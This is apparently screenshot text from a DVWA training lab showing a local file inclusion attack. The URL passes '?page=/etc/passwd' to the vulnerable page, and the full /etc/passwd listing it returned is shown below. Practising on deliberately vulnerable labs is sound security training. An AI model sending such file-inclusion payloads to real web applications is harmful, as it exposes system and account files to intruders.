 Vulnerability: File Inclusion :: Dam
Not secure 192.168.2.7/DVWA/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/us
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/s
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:105:111:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:2
Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:110:117::/var/lib/saned:/usr/sbin/nologin
colord:x:111:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin lightdm:x:112:119:Light Display Manager:/var/lib/lightdm:/bin/false
abhi:x:1000:1000:abhi,,,:/home/abhi:/bin/bash systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin systemd-coredump:x:998:998:systemd Co
Dumper:/:/usr/sbin/nologin mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false vboxadd:x:997:1::/var/run/vboxadd:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection